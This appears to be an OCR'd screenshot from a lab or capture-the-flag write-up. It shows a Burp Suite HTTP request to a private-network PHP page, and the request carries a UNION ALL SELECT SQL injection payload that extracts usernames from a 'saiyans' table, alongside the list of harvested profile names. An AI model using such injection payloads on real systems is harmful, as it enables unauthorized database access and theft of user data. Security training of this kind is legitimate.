 Profile Image -
- prova
Profile Image -
- ericadminssj24
Profile Image -
- emme
Profile Image -
- SupremeSaiyan9
Profile Image -
- PiccoloMaster
Profile Image -
- KameRider
Profile Image -
- FutureTrunks
Request
Pretty Raw Hex \n
1 POST /index_beta.php HTTP/1.1
2 Host: 10.0.2.4
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 98
9 Origin: http://10.0.2.4
10 Connection: close
11 Referer: http://10.0.2.4/index_beta.php
12 Cookie: PHPSESSID=a9n4iu8r3u3eehati3vm744qbm
13 Upgrade-Insecure-Requests: 1
14
15 category=
image'+UNION+ALL+SELECT+NULL,NULL,NULL,NULL,NULL,username,NULL,NULL,NULL+FR
OM+saiyans-- -
Search 0 highlights